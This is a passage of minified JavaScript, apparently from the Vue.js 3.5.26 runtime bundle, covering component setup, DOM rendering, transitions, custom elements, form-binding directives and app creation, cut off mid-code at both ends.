r=e.setupContext=i.length>1?pg(e):null,s=Yr(e),a=Hs(i,e,0,[e.props,r]),u=Bc(a);if(Ui(),s(),(u||e.sp)&&!ji(e)&&Zc(e),u){if(a.then(mc,mc),t)return a.then(d=>{yc(e,d,t)}).catch(d=>{is(d,e,0)});e.asyncDep=a}else yc(e,a,t)}else hg(e,t)}function yc(e,t,n){He(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:_t(t)&&(e.setupState=zc(t)),hg(e,n)}let gl,vc;function dg(e){gl=e,vc=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,yb))}}const c_=()=>!gl;function hg(e,t,n){const i=e.type;if(!e.render){if(!t&&gl&&!i.render){const r=i.template||rf(e).template;if(r){const{isCustomElement:s,compilerOptions:a}=e.appContext.config,{delimiters:u,compilerOptions:d}=i,g=tt(tt({isCustomElement:s,delimiters:u},a),d);i.render=gl(r,g)}}e.render=i.render||an,vc&&vc(e)}{const r=Yr(e);qi();try{Pb(e)}finally{Ui(),r()}}}const f_={get(e,t){return pn(e,"get",""),e[t]}};function pg(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,f_),slots:e.slots,emit:e.emit,expose:t}}function zo(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(zc(Bl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in bo)return bo[n](e)},has(t,n){return n in t||n in bo}})):e.proxy}function bc(e,t=!0){return He(e)?e.displayName||e.name:e.name||t&&e.__name}function d_(e){return He(e)&&"__vccOpts"in e}const uf=(e,t)=>Nv(e,t,Ps);function gg(e,t,n){try{Mo(-1);const i=arguments.length;return i===2?_t(t)&&!Oe(t)?zi(t)?Ne(e,null,[t]):Ne(e,t):Ne(e,null,t):(i>3?n=Array.prototype.slice.call(arguments,2):i===3&&zi(n)&&(n=[n]),Ne(e,t,n))}finally{Mo(1)}}function h_(){}function p_(e,t,n,i){const r=n[i];if(r&&mg(r,e))return r;const s=t();return s.memo=e.slice(),s.cacheIndex=i,n[i]=s}function mg(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let i=0;i<n.length;i++)if(Sn(n[i],t[i]))return!1;return Kr>0&&mn&&mn.push(e),!0}const yg="3.5.26",g_=an,m_=Bv,y_=vs,v_=hp,b_={createComponentInstance:ug,setupComponent:fg,renderComponentRoot:Wa,setCurrentRenderingInstance:Oo,isVNode:zi,normalizeVNode:On,getComponentPublicInstance:zo,ensureValidVNode:nf,pushWarningContext:Iv,popWarningContext:Dv},__=b_,S_=null,w_=null,T_=null;let _c;const pd=typeof window<"u"&&window.trustedTypes;if(pd)try{_c=pd.createPolicy("vue",{createHTML:e=>e})}catch{}const vg=_c?e=>_c.createHTML(e):e=>e,C_="http://www.w3.org/2000/svg",E_="http://www.w3.org/1998/Math/MathML",Ii=typeof document<"u"?document:null,gd=Ii&&Ii.createElement("template"),bg={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,i)=>{const r=t==="svg"?Ii.createElementNS(C_,e):t==="mathml"?Ii.createElementNS(E_,e):n?Ii.createElement(e,{is:n}):Ii.createElement(e);return e==="select"&&i&&i.multiple!=null&&r.setAttribute("multiple",i.multiple),r},createText:e=>Ii.createTextNode(e),createComment:e=>Ii.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Ii.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,i,r,s){const a=n?n.previousSibling:t.lastChild;if(r&&(r===s||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===s||!(r=r.nextSibling)););else{gd.innerHTML=vg(i==="svg"?`<svg>${e}</svg>`:i==="mathml"?`<math>${e}</math>`:e);const u=gd.content;if(i==="svg"||i==="mathml"){const d=u.firstChild;for(;d.firstChild;)u.appendChild(d.firstChild);u.removeChild(d)}t.insertBefore(u,n)}return[a?a.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},cr="transition",ao="animation",Ms=Symbol("_vtc"),_g={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Sg=tt({},Xc,_g),x_=e=>(e.displayName="Transition",e.props=Sg,e),Rs=x_((e,{slots:t})=>gg(xp,wg(e),t)),Rr=(e,t=[])=>{Oe(e)?e.forEach(n=>n(...t)):e&&e(...t)},md=e=>e?Oe(e)?e.some(t=>t.length>1):e.length>1:!1;function wg(e){const t={};for(const Y in e)Y in _g||(t[Y]=e[Y]);if(e.css===!1)return t;const{name:n="v",type:i,duration:r,enterFromClass:s=`${n}-enter-from`,enterActiveClass:a=`${n}-enter-active`,enterToClass:u=`${n}-enter-to`,appearFromClass:d=s,appearActiveClass:g=a,appearToClass:m=u,leaveFromClass:b=`${n}-leave-from`,leaveActiveClass:T=`${n}-leave-active`,leaveToClass:A=`${n}-leave-to`}=e,w=A_(r),x=w&&w[0],H=w&&w[1],{onBeforeEnter:V,onEnter:J,onEnterCancelled:R,onLeave:O,onLeaveCancelled:I,onBeforeAppear:U=V,onAppear:c=J,onAppearCancelled:z=R}=t,P=(Y,K,ee,be)=>{Y._enterCancelled=be,hr(Y,K?m:u),hr(Y,K?g:a),ee&&ee()},G=(Y,K)=>{Y._isLeaving=!1,hr(Y,b),hr(Y,A),hr(Y,T),K&&K()},ue=Y=>(K,ee)=>{const be=Y?c:J,ie=()=>P(K,Y,ee);Rr(be,[K,ie]),yd(()=>{hr(K,Y?d:s),bi(K,Y?m:u),md(be)||vd(K,i,x,ie)})};return tt(t,{onBeforeEnter(Y){Rr(V,[Y]),bi(Y,s),bi(Y,a)},onBeforeAppear(Y){Rr(U,[Y]),bi(Y,d),bi(Y,g)},onEnter:ue(!1),onAppear:ue(!0),onLeave(Y,K){Y._isLeaving=!0;const ee=()=>G(Y,K);bi(Y,b),Y._enterCancelled?(bi(Y,T),Sc(Y)):(Sc(Y),bi(Y,T)),yd(()=>{Y._isLeaving&&(hr(Y,b),bi(Y,A),md(O)||vd(Y,i,H,ee))}),Rr(O,[Y,ee])},onEnterCancelled(Y){P(Y,!1,void 0,!0),Rr(R,[Y])},onAppearCancelled(Y){P(Y,!0,void 0,!0),Rr(z,[Y])},onLeaveCancelled(Y){G(Y),Rr(I,[Y])}})}function A_(e){if(e==null)return null;if(_t(e))return[zu(e.enter),zu(e.leave)];{const t=zu(e);return[t,t]}}function zu(e){return il(e)}function bi(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ms]||(e[Ms]=new Set)).add(t)}function hr(e,t){t.split(/\s+/).forEach(i=>i&&e.classList.remove(i));const n=e[Ms];n&&(n.delete(t),n.size||(e[Ms]=void 0))}function yd(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let k_=0;function vd(e,t,n,i){const r=e._endId=++k_,s=()=>{r===e._endId&&i()};if(n!=null)return setTimeout(s,n);const{type:a,timeout:u,propCount:d}=Tg(e,t);if(!a)return i();const g=a+"end";let m=0;const b=()=>{e.removeEventListener(g,T),s()},T=A=>{A.target===e&&++m>=d&&b()};setTimeout(()=>{m<d&&b()},u+1),e.addEventListener(g,T)}function Tg(e,t){const n=window.getComputedStyle(e),i=w=>(n[w]||"").split(", "),r=i(`${cr}Delay`),s=i(`${cr}Duration`),a=bd(r,s),u=i(`${ao}Delay`),d=i(`${ao}Duration`),g=bd(u,d);let m=null,b=0,T=0;t===cr?a>0&&(m=cr,b=a,T=s.length):t===ao?g>0&&(m=ao,b=g,T=d.length):(b=Math.max(a,g),m=b>0?a>g?cr:ao:null,T=m?m===cr?s.length:d.length:0);const A=m===cr&&/\b(?:transform|all)(?:,|$)/.test(i(`${cr}Property`).toString());return{type:m,timeout:b,propCount:T,hasTransform:A}}function bd(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,i)=>_d(n)+_d(e[i])))}function _d(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Sc(e){return(e?e.ownerDocument:document).body.offsetHeight}function O_(e,t,n){const i=e[Ms];i&&(t=(t?[t,...i]:[...i]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const ml=Symbol("_vod"),Cg=Symbol("_vsh"),Xr={name:"show",beforeMount(e,{value:t},{transition:n}){e[ml]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):lo(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:i}){!t!=!n&&(i?t?(i.beforeEnter(e),lo(e,!0),i.enter(e)):i.leave(e,()=>{lo(e,!1)}):lo(e,t))},beforeUnmount(e,{value:t}){lo(e,t)}};function lo(e,t){e.style.display=t?e[ml]:"none",e[Cg]=!t}function N_(){Xr.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}}}const Eg=Symbol("");function P_(e){const t=$n();if(!t)return;const n=t.ut=(r=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(s=>yl(s,r))},i=()=>{const r=e(t.proxy);t.ce?yl(t.ce,r):wc(t.subTree,r),n(r)};Qc(()=>{Ao(i)}),Wo(()=>{Vr(i,an,{flush:"post"});const r=new MutationObserver(i);r.observe(t.subTree.el.parentNode,{childList:!0}),Wl(()=>r.disconnect())})}function wc(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{wc(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)yl(e.el,t);else if(e.type===Fe)e.children.forEach(n=>wc(n,t));else if(e.type===Hr){let{el:n,anchor:i}=e;for(;n&&(yl(n,t),n!==i);)n=n.nextSibling}}function yl(e,t){if(e.nodeType===1){const n=e.style;let i="";for(const r in t){const s=Zy(t[r]);n.setProperty(`--${r}`,s),i+=`--${r}: ${s};`}n[Eg]=i}}const M_=/(?:^|;)\s*display\s*:/;function R_(e,t,n){const i=e.style,r=Ge(n);let s=!1;if(n&&!r){if(t)if(Ge(t))for(const a of t.split(";")){const u=a.slice(0,a.indexOf(":")).trim();n[u]==null&&Ka(i,u,"")}else for(const a in t)n[a]==null&&Ka(i,a,"");for(const a in n)a==="display"&&(s=!0),Ka(i,a,n[a])}else if(r){if(t!==n){const a=i[Eg];a&&(n+=";"+a),i.cssText=n,s=M_.test(n)}}else t&&e.removeAttribute("style");ml in e&&(e[ml]=s?i.display:"",e[Cg]&&(i.display="none"))}const Sd=/\s*!important$/;function Ka(e,t,n){if(Oe(n))n.forEach(i=>Ka(e,t,i));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const i=L_(e,t);Sd.test(n)?e.setProperty(Nn(i),n.replace(Sd,""),"important"):e[i]=n}}const wd=["Webkit","Moz","ms"],Ku={};function L_(e,t){const n=Ku[t];if(n)return n;let i=It(t);if(i!=="filter"&&i in e)return Ku[t]=i;i=ns(i);for(let r=0;r<wd.length;r++){const s=wd[r]+i;if(s in e)return Ku[t]=s}return t}const Td="http://www.w3.org/1999/xlink";function Cd(e,t,n,i,r,s=Xy(t)){i&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Td,t.slice(6,t.length)):e.setAttributeNS(Td,t,n):n==null||s&&!$h(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Dn(n)?String(n):n)}function Ed(e,t,n,i,r){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?vg(n):n);return}const s=e.tagName;if(t==="value"&&s!=="PROGRESS"&&!s.includes("-")){const u=s==="OPTION"?e.getAttribute("value")||"":e.value,d=n==null?e.type==="checkbox"?"on":"":String(n);(u!==d||!("_value"in e))&&(e.value=d),n==null&&e.removeAttribute(t),e._value=n;return}let a=!1;if(n===""||n==null){const u=typeof e[t];u==="boolean"?n=$h(n):n==null&&u==="string"?(n="",a=!0):u==="number"&&(n=0,a=!0)}try{e[t]=n}catch{}a&&e.removeAttribute(r||t)}function Vi(e,t,n,i){e.addEventListener(t,n,i)}function I_(e,t,n,i){e.removeEventListener(t,n,i)}const xd=Symbol("_vei");function D_(e,t,n,i,r=null){const s=e[xd]||(e[xd]={}),a=s[t];if(i&&a)a.value=i;else{const[u,d]=$_(t);if(i){const g=s[t]=V_(i,r);Vi(e,u,g,d)}else a&&(I_(e,u,a,d),s[t]=void 0)}}const Ad=/(?:Once|Passive|Capture)$/;function $_(e){let t;if(Ad.test(e)){t={};let i;for(;i=e.match(Ad);)e=e.slice(0,e.length-i[0].length),t[i[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Nn(e.slice(2)),t]}let Gu=0;const F_=Promise.resolve(),B_=()=>Gu||(F_.then(()=>Gu=0),Gu=Date.now());function V_(e,t){const n=i=>{if(!i._vts)i._vts=Date.now();else if(i._vts<=n.attached)return;ei(j_(i,n.value),t,5,[i])};return n.value=e,n.attached=B_(),n}function j_(e,t){if(Oe(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(i=>r=>!r._stopped&&i&&i(r))}else return t}const kd=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,xg=(e,t,n,i,r,s)=>{const a=r==="svg";t==="class"?O_(e,i,a):t==="style"?R_(e,n,i):es(t)?$c(t)||D_(e,t,n,i,s):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):H_(e,t,i,a))?(Ed(e,t,i),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&Cd(e,t,i,a,s,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Ge(i))?Ed(e,It(t),i,s,t):(t==="true-value"?e._trueValue=i:t==="false-value"&&(e._falseValue=i),Cd(e,t,i,a))};function H_(e,t,n,i){if(i)return!!(t==="innerHTML"||t==="textContent"||t in e&&kd(t)&&He(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="autocorrect"||t==="sandbox"&&e.tagName==="IFRAME"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const r=e.tagName;if(r==="IMG"||r==="VIDEO"||r==="CANVAS"||r==="SOURCE")return!1}return kd(t)&&Ge(n)?!1:t in e}const Od={};function Ag(e,t,n){let i=Jc(e,t);Ol(i)&&(i=tt({},i,t));class r extends Gl{constructor(a){super(i,a,n)}}return r.def=i,r}const q_=((e,t)=>Ag(e,t,Fg)),U_=typeof HTMLElement<"u"?HTMLElement:class{};class Gl extends U_{constructor(t,n={},i=bl){super(),this._def=t,this._props=n,this._createApp=i,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._patching=!1,this._dirty=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&i!==bl?this._root=this.shadowRoot:t.shadowRoot!==!1?(this.attachShadow(tt({},t.shadowRootOptions,{mode:"open"})),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let t=this;for(;t=t&&(t.parentNode||t.host);)if(t instanceof Gl){this._parent=t;break}this._instance||(this._resolved?this._mount(this._def):t&&t._pendingResolve?this._pendingResolve=t._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(t=this._parent){t&&(this._instance.parent=t._instance,this._inheritParentContext(t))}_inheritParentContext(t=this._parent){t&&this._app&&Object.setPrototypeOf(this._app._context.provides,t._instance.provides)}disconnectedCallback(){this._connected=!1,Ho(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null,this._teleportTargets&&(this._teleportTargets.clear(),this._teleportTargets=void 0))})}_processMutations(t){for(const n of t)this._setAttr(n.attributeName)}_resolveDef(){if(this._pendingResolve)return;for(let i=0;i<this.attributes.length;i++)this._setAttr(this.attributes[i].name);this._ob=new MutationObserver(this._processMutations.bind(this)),this._ob.observe(this,{attributes:!0});const t=(i,r=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:s,styles:a}=i;let u;if(s&&!Oe(s))for(const d in s){const g=s[d];(g===Number||g&&g.type===Number)&&(d in this._props&&(this._props[d]=il(this._props[d])),(u||(u=Object.create(null)))[It(d)]=!0)}this._numberProps=u,this._resolveProps(i),this.shadowRoot&&this._applyStyles(a),this._mount(i)},n=this._def.__asyncLoader;n?this._pendingResolve=n().then(i=>{i.configureApp=this._def.configureApp,t(this._def=i,!0)}):t(this._def)}_mount(t){this._app=this._createApp(t),this._inheritParentContext(),t.configureApp&&t.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const n=this._instance&&this._instance.exposed;if(n)for(const i in n)yt(this,i)||Object.defineProperty(this,i,{get:()=>jo(n[i])})}_resolveProps(t){const{props:n}=t,i=Oe(n)?n:Object.keys(n||{});for(const r of Object.keys(this))r[0]!=="_"&&i.includes(r)&&this._setProp(r,this[r]);for(const r of i.map(It))Object.defineProperty(this,r,{get(){return this._getProp(r)},set(s){this._setProp(r,s,!0,!this._patching)}})}_setAttr(t){if(t.startsWith("data-v-"))return;const n=this.hasAttribute(t);let i=n?this.getAttribute(t):Od;const r=It(t);n&&this._numberProps&&this._numberProps[r]&&(i=il(i)),this._setProp(r,i,!1,!0)}_getProp(t){return this._props[t]}_setProp(t,n,i=!0,r=!1){if(n!==this._props[t]&&(this._dirty=!0,n===Od?delete this._props[t]:(this._props[t]=n,t==="key"&&this._app&&(this._app._ceVNode.key=n)),r&&this._instance&&this._update(),i)){const s=this._ob;s&&(this._processMutations(s.takeRecords()),s.disconnect()),n===!0?this.setAttribute(Nn(t),""):typeof n=="string"||typeof n=="number"?this.setAttribute(Nn(t),n+""):n||this.removeAttribute(Nn(t)),s&&s.observe(this,{attributes:!0})}}_update(){const t=this._createVNode();this._app&&(t.appContext=this._app._context),$g(t,this._root)}_createVNode(){const t={};this.shadowRoot||(t.onVnodeMounted=t.onVnodeUpdated=this._renderSlots.bind(this));const n=Ne(this._def,tt(t,this._props));return this._instance||(n.ce=i=>{this._instance=i,i.ce=this,i.isCE=!0;const r=(s,a)=>{this.dispatchEvent(new CustomEvent(s,Ol(a[0])?tt({detail:a},a[0]):{detail:a}))};i.emit=(s,...a)=>{r(s,a),Nn(s)!==s&&r(Nn(s),a)},this._setParent()}),n}_applyStyles(t,n){if(!t)return;if(n){if(n===this._def||this._styleChildren.has(n))return;this._styleChildren.add(n)}const i=this._nonce;for(let r=t.length-1;r>=0;r--){const s=document.createElement("style");i&&s.setAttribute("nonce",i),s.textContent=t[r],this.shadowRoot.prepend(s)}}_parseSlots(){const t=this._slots={};let n;for(;n=this.firstChild;){const i=n.nodeType===1&&n.getAttribute("slot")||"default";(t[i]||(t[i]=[])).push(n),this.removeChild(n)}}_renderSlots(){const t=this._getSlots(),n=this._instance.type.__scopeId;for(let i=0;i<t.length;i++){const r=t[i],s=r.getAttribute("name")||"default",a=this._slots[s],u=r.parentNode;if(a)for(const d of a){if(n&&d.nodeType===1){const g=n+"-s",m=document.createTreeWalker(d,1);d.setAttribute(g,"");let b;for(;b=m.nextNode();)b.setAttribute(g,"")}u.insertBefore(d,r)}else for(;r.firstChild;)u.insertBefore(r.firstChild,r);u.removeChild(r)}}_getSlots(){const t=[this];this._teleportTargets&&t.push(...this._teleportTargets);const n=new Set;for(const i of t){const r=i.querySelectorAll("slot");for(let s=0;s<r.length;s++)n.add(r[s])}return Array.from(n)}_injectChildStyle(t){this._applyStyles(t.styles,t)}_beginPatch(){this._patching=!0,this._dirty=!1}_endPatch(){this._patching=!1,this._dirty&&this._instance&&this._update()}_removeChildStyle(t){}}function kg(e){const t=$n(),n=t&&t.ce;return n||null}function W_(){const e=kg();return e&&e.shadowRoot}function z_(e="$style"){{const t=$n();if(!t)return st;const n=t.type.__cssModules;if(!n)return st;const i=n[e];return i||st}}const Og=new WeakMap,Ng=new WeakMap,vl=Symbol("_moveCb"),Nd=Symbol("_enterCb"),K_=e=>(delete e.props.mode,e),G_=K_({name:"TransitionGroup",props:tt({},Sg,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=$n(),i=Yc();let r,s;return ql(()=>{if(!r.length)return;const a=e.moveClass||`${e.name||"v"}-move`;if(!Q_(r[0].el,n.vnode.el,a)){r=[];return}r.forEach(X_),r.forEach(J_);const u=r.filter(Z_);Sc(n.vnode.el),u.forEach(d=>{const g=d.el,m=g.style;bi(g,a),m.transform=m.webkitTransform=m.transitionDuration="";const b=g[vl]=T=>{T&&T.target!==g||(!T||T.propertyName.endsWith("transform"))&&(g.removeEventListener("transitionend",b),g[vl]=null,hr(g,a))};g.addEventListener("transitionend",b)}),r=[]}),()=>{const a=rt(e),u=wg(a);let d=a.tag||Fe;if(r=[],s)for(let g=0;g<s.length;g++){const m=s[g];m.el&&m.el instanceof Element&&(r.push(m),Wi(m,Ns(m,u,i,n)),Og.set(m,{left:m.el.offsetLeft,top:m.el.offsetTop}))}s=t.default?jl(t.default()):[];for(let g=0;g<s.length;g++){const m=s[g];m.key!=null&&Wi(m,Ns(m,u,i,n))}return Ne(d,null,s)}}}),Y_=G_;function X_(e){const t=e.el;t[vl]&&t[vl](),t[Nd]&&t[Nd]()}function J_(e){Ng.set(e,{left:e.el.offsetLeft,top:e.el.offsetTop})}function Z_(e){const t=Og.get(e),n=Ng.get(e),i=t.left-n.left,r=t.top-n.top;if(i||r){const s=e.el.style;return s.transform=s.webkitTransform=`translate(${i}px,${r}px)`,s.transitionDuration="0s",e}}function Q_(e,t,n){const i=e.cloneNode(),r=e[Ms];r&&r.forEach(u=>{u.split(/\s+/).forEach(d=>d&&i.classList.remove(d))}),n.split(/\s+/).forEach(u=>u&&i.classList.add(u)),i.style.display="none";const s=t.nodeType===1?t:t.parentNode;s.appendChild(i);const{hasTransform:a}=Tg(i);return s.removeChild(i),a}const Er=e=>{const t=e.props["onUpdate:modelValue"]||!1;return Oe(t)?n=>Es(t,n):t};function e0(e){e.target.composing=!0}function Pd(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Qn=Symbol("_assign");function Md(e,t,n){return t&&(e=e.trim()),n&&(e=Ml(e)),e}const Jr={created(e,{modifiers:{lazy:t,trim:n,number:i}},r){e[Qn]=Er(r);const s=i||r.props&&r.props.type==="number";Vi(e,t?"change":"input",a=>{a.target.composing||e[Qn](Md(e.value,n,s))}),(n||s)&&Vi(e,"change",()=>{e.value=Md(e.value,n,s)}),t||(Vi(e,"compositionstart",e0),Vi(e,"compositionend",Pd),Vi(e,"change",Pd))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:i,trim:r,number:s}},a){if(e[Qn]=Er(a),e.composing)return;const u=(s||e.type==="number")&&!/^0\d/.test(e.value)?Ml(e.value):e.value,d=t??"";u!==d&&(document.activeElement===e&&e.type!=="range"&&(i&&t===n||r&&e.value.trim()===d)||(e.value=d))}},cf={deep:!0,created(e,t,n){e[Qn]=Er(n),Vi(e,"change",()=>{const i=e._modelValue,r=Ls(e),s=e.checked,a=e[Qn];if(Oe(i)){const u=Ll(i,r),d=u!==-1;if(s&&!d)a(i.concat(r));else if(!s&&d){const g=[...i];g.splice(u,1),a(g)}}else if(ts(i)){const u=new Set(i);s?u.add(r):u.delete(r),a(u)}else a(Pg(e,s))})},mounted:Rd,beforeUpdate(e,t,n){e[Qn]=Er(n),Rd(e,t,n)}};function Rd(e,{value:t,oldValue:n},i){e._modelValue=t;let r;if(Oe(t))r=Ll(t,i.props.value)>-1;else if(ts(t))r=t.has(i.props.value);else{if(t===n)return;r=Cr(t,Pg(e,!0))}e.checked!==r&&(e.checked=r)}const ff={created(e,{value:t},n){e.checked=Cr(t,n.props.value),e[Qn]=Er(n),Vi(e,"change",()=>{e[Qn](Ls(e))})},beforeUpdate(e,{value:t,oldValue:n},i){e[Qn]=Er(i),t!==n&&(e.checked=Cr(t,i.props.value))}},df={deep:!0,created(e,{value:t,modifiers:{number:n}},i){const r=ts(t);Vi(e,"change",()=>{const s=Array.prototype.filter.call(e.options,a=>a.selected).map(a=>n?Ml(Ls(a)):Ls(a));e[Qn](e.multiple?r?new Set(s):s:s[0]),e._assigning=!0,Ho(()=>{e._assigning=!1})}),e[Qn]=Er(i)},mounted(e,{value:t}){Ld(e,t)},beforeUpdate(e,t,n){e[Qn]=Er(n)},updated(e,{value:t}){e._assigning||Ld(e,t)}};function Ld(e,t){const n=e.multiple,i=Oe(t);if(!(n&&!i&&!ts(t))){for(let r=0,s=e.options.length;r<s;r++){const a=e.options[r],u=Ls(a);if(n)if(i){const d=typeof u;d==="string"||d==="number"?a.selected=t.some(g=>String(g)===String(u)):a.selected=Ll(t,u)>-1}else a.selected=t.has(u);else if(Cr(Ls(a),t)){e.selectedIndex!==r&&(e.selectedIndex=r);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function Ls(e){return"_value"in e?e._value:e.value}function Pg(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Mg={created(e,t,n){$a(e,t,n,null,"created")},mounted(e,t,n){$a(e,t,n,null,"mounted")},beforeUpdate(e,t,n,i){$a(e,t,n,i,"beforeUpdate")},updated(e,t,n,i){$a(e,t,n,i,"updated")}};function Rg(e,t){switch(e){case"SELECT":return df;case"TEXTAREA":return Jr;default:switch(t){case"checkbox":return cf;case"radio":return ff;default:return Jr}}}function $a(e,t,n,i,r){const a=Rg(e.tagName,n.props&&n.props.type)[r];a&&a(e,t,n,i)}function t0(){Jr.getSSRProps=({value:e})=>({value:e}),ff.getSSRProps=({value:e},t)=>{if(t.props&&Cr(t.props.value,e))return{checked:!0}},cf.getSSRProps=({value:e},t)=>{if(Oe(e)){if(t.props&&Ll(e,t.props.value)>-1)return{checked:!0}}else if(ts(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Mg.getSSRProps=(e,t)=>{if(typeof t.type!="string")return;const n=Rg(t.type.toUpperCase(),t.props&&t.props.type);if(n.getSSRProps)return n.getSSRProps(e,t)}}const n0=["ctrl","shift","alt","meta"],i0={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>n0.some(n=>e[`${n}Key`]&&!t.includes(n))},Tn=(e,t)=>{const n=e._withMods||(e._withMods={}),i=t.join(".");return n[i]||(n[i]=((r,...s)=>{for(let a=0;a<t.length;a++){const u=i0[t[a]];if(u&&u(r,t))return}return e(r,...s)}))},r0={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},qr=(e,t)=>{const n=e._withKeys||(e._withKeys={}),i=t.join(".");return n[i]||(n[i]=(r=>{if(!("key"in r))return;const s=Nn(r.key);if(t.some(a=>a===s||r0[a]===s))return e(r)}))},Lg=tt({patchProp:xg},bg);let So,Id=!1;function Ig(){return So||(So=Jp(Lg))}function Dg(){return So=Id?So:Zp(Lg),Id=!0,So}const $g=((...e)=>{Ig().render(...e)}),s0=((...e)=>{Dg().hydrate(...e)}),bl=((...e)=>{const t=Ig().createApp(...e),{mount:n}=t;return t.mount=i=>{const r=Vg(i);if(!r)return;const s=t._component;!He(s)&&!s.render&&!s.template&&(s.template=r.innerHTML),r.nodeType===1&&(r.textContent="");const a=n(r,!1,Bg(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),a},t}),Fg=((...e)=>{const t=Dg().createApp(...e),{mount:n}=t;return t.mount=i=>{const r=Vg(i);if(r)return n(r,!0,Bg(r))},t});function Bg(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Vg(e){return Ge(e)?document.querySelector(e):e}let Dd=!1;const o0=()=>{Dd||(Dd=!0,t0(),N_())},a0=Object.freeze(Object.defineProperty({__proto__:null,BaseTransition:xp,BaseTransitionPropsValidators:Xc,Comment:Wt,DeprecationTypes:T_,EffectScope:Vc,ErrorCodes:Fv,ErrorTypeStrings:m_,Fragment:Fe,KeepAlive:fb,ReactiveEffect:Co,Static:Hr,Suspense:Qb,Teleport:wp,Text:wr,TrackOpTypes:Pv,Transition:Rs,TransitionGroup:Y_,TriggerOpTypes:Mv,VueElement:Gl,assertNumber:$v,callWithAsyncErrorHandling:ei,callWithErrorHandling:Hs,camelize:It,capitalize:ns,cloneVNode:Ei,compatUtils:w_,computed:uf,createApp:bl,createBlock:Qt,createCommentVNode:ge,createElementBlock:W,createElementVNode:C,createHydrationRenderer:Zp,createPropsRestProxy:Ob,createRenderer:Jp,createSSRApp:Fg,createSlots:gb,createStaticVNode:hl,createTextVNode:De,createVNode:Ne,customRef:sp,defineAsyncComponent:dt,defineComponent:Jc,defineCustomElement:Ag,defineEmits:bb,defineExpose:_b,defineModel:Tb,defineOptions:Sb,defineProps:vb,defineSSRCustomElement:q_,defineSlots:wb,devtools:y_,effect:ev,effectScope:j